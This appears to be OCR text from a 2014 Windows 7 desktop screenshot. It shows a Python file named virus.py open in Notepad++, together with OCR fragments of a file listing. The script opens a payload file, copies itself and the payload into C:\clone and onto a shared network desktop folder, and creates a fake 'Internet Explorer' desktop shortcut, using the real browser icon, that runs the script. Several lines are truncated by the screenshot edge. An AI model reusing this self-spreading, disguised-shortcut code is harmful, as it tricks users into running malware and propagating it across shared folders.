 Recycle Bin
python
7z SFX-Creator v1.3
*C:\Users\gigafide\Desktop\python\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
virus.py
4 from win32com.client import Dispatch
5
6 script = argv
7 name = str(script[0])
8
9
10 cmd = 'start payload.txt'
11 os.system(cmd)
12 os.mkdir('C:\clone')
13 os.system(r"copy payload.txt C:\clone")
14 os.system(r"copy " + name + " C:\clone")
15 os.mkdir('\\psf\Home\Desktop\clone')
16 os.system(r"copy payload.txt \\psf\Home\Desktop\c
17 os.system(r"copy " + name + " \\psf\Home\Desktop\
18
19 desktop = winshell.desktop()
20 path = os.path.join(desktop, "Internet Explorer.l
21 target = r"C:\clone\virus.py"
22 wDir = r"C:\clone"
23 icon = r"C:\Program Files (x86)\Internet Explorer
24
25 shell = Dispatch('Wscript.Shell')
26 shortcut = shell.CreateShortCut(path)
27 shortcut.Targetpatch = target
28 shortcut.WorkingDirectory = wDir
29 shortcut.IconLocation = icon
30 shortcut.save()
31
Python f length : 820 lines : 31 Ln : 30 Col : 16 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
pe Size
e folder
e folder
plication 142 KB
plication extension 50 KB
OPDESC File 3 KB
plication extension 8 KB
plication extension 840 KB
plication 365 KB
plication 113 KB
plication extension 160 KB
plication extension 196 KB
plication 658 KB
plication extension 512 KB
plication extension 120 KB
plication extension 117 KB
plication extension 345 KB
plication extension 260 KB
plication extension 348 KB
plication extension 186 KB
Application Size: 657 KB
Test Mode
Windows 7
Build 7601
shortcut.save()
Start
10:25 AM
3/1/2014